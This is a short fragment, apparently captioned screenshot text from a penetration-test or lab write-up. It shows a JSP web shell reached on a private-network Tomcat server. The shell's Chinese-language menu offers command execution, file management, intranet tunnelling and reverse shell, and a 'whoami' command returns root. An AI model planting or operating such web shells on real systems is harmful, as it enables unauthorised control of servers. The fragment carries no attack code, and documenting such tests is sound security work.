 http://192.168.31.27:8080/shell/shell.jsp
URL: http://192.168.31.27:8080/shell/shell.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/local/tomcat >whoami
root
/usr/local/tomcat >